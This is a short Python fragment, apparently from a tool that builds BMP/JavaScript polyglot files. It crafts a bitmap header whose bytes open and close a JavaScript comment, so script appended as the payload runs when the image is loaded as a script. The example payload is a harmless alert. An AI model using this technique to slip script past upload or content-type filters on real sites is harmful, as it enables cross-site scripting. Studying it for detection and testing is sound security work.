 #---------------------------------------------------------
#Example payload: "var _0xe428=[\""+ b'\x48\x65\x6C\x6C\x6F\x20\x57\x6F\x72\x6C\x64' + "\"]
#;alert(_0xe428[0]);"
def _generate_and_write_to_file(payload, fname):
"""
Generates a fake but valid BMP within scriting
"""
f = open(fname, "wb")
header = (b'\x42\x4D' #Signature BM
b'\x2F\x2A\x00\x00' #Header File size, but encoded as /* <-- Yes it's a valid header
b'\x00\x00\x00\x00' #Reserved
b'\x00\x00\x00\x00' #bitmap data offset
b''+ _hexify( len(payload) ) + #bitmap header size
b'\x00\x00\x00\x14' #width 20pixel .. it's up to you
b'\x00\x00\x00\x14' #height 20pixel .. it's up to you
b'\x00\x00' #nb_plan
b'\x00\x00' #nb per pixel
b'\x00\x10\x00\x00' #compression type
b'\x00\x00\x00\x00' #image size .. its ignored
b'\x00\x00\x00\x01' #Horizontal resolution
b'\x00\x00\x00\x01' #Vertial resolution
b'\x00\x00\x00\x00' #number of colors
b'\x00\x00\x00\x00' #number important colors
b'\x00\x00\x00\x80' #palet colors to be complient
b'\x00\x80\xff\x80' #palet colors to be complient
b'\x80\x00\xff\x2A' #palet colors to be complient
b'\x2F\x3D\x31\x3B' #*/=1;
)
# I made this explicit, step by step .
f.write(header)
f.write(payload)
f.close()
return True